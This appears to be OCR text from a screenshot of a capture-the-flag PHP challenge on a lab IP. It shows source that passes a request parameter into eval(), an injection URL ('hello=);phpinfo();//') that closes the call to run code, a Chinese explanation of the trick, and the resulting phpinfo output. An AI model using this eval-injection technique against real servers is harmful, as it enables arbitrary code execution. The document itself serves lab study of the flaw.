 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.200:44592/challenge4.php?hello=);phpinfo();//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
error_reporting(0);
show_source(__FILE__);
$a = @$_REQUEST['hello'];
eval("var_dump($a);");
PHP Version 5.5.9-1ubuntu4.24
php
传入的值可控，将其闭合，然后就有任意代码了
拼接
"var_dump()phpinfo();//)"
System Linux 7165caab4709 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC
2017 x86_64
Build Date Mar 16 2018 12:41:21
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files